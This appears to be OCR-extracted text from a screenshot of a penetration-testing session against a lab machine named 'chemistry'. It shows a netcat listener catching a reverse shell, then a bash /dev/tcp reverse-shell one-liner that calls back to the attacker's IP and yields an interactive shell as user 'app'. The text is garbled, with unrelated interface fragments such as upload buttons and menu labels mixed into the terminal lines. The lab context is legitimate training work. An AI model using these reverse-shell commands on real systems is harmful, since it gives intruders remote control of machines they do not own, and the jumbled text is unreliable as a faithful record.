 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nvlp 1234
a valid CIF file. An example is available here
listening on [any] 1234 ...
connect to [10.10.16.19] from (UNKNOWN) [10.10.11.38] 46684
/bin/sh: 0: can't access tty; job control turned off
$ which bash
Browse... No file selected.
/usr/bin/bash
$ bash -c 'bash -i >& /dev/tcp/10.10.16.19/1234 0>&1'
Upload
kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
Actions
listening on [any] 1234 ...
connect to [10.10.16.19] from (UNKNOWN) [10.10.11.38] 37266
bash: cannot set terminal process group (1070): Inappropriate ioctl for devic
e
View
bash: no job control in this shell
app@chemistry:~$